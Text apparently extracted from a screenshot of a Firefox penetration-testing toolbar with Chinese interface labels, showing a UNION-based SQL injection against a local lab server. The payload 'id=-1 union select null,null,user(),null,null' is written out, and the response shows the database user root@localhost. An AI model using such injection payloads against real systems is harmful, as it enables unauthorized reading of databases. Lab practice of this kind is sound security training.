 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1:8…, user(), null, null +
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1:8000/sqli?id=-1 union select null,null,user(),null,null
Split URL
Execute
Enable Post data Enable Referrer
http://127.0.0.1:8000/sqli?id=-1 union select null,null,user(),null,null
用户名: None
标题: root@localhost
内容: None